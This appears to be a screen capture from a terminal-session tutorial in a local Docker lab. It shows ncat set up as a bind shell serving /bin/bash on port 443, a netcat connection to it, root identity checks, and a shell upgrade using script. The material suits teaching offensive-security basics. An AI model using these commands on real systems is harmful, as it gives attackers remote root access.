 R 192.168.168.134 Disconnected No target
root@2bc4387933a6:/# ncat -nlvp 443 -e /bin/bash
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 172.17.0.1.
Ncat: Connection from 172.17.0.1:54422.
root@2bc4387933a6:/#
❯ nc 172.17.0.2 443
whoami
root
hostname -I
172.17.0.2
script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@2bc4387933a6:/# ^C
/home/roby7979 took 1m 14s ✘ 1